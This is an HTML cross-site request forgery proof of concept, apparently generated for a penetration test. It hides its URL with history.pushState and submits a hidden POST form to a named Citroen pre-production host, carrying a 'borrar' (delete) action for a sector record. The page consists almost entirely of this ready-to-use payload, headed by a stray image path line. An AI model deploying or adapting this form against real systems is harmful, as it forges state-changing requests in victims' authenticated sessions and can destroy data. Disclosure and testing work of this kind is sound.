 <body>
<script>history.pushState('', '', '/')</script>
<form action="http://fr-opv.citroen.preprod.inetpsa.com/acfr/sectorcomercial/sectores.do"
method="POST">
<input type="hidden" name="opcion" value="borrar" />
<input type="hidden" name="spc&#95;codsector" value="3743" />
<input type="hidden" name="spc&#95;nombre" value="lexsi" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>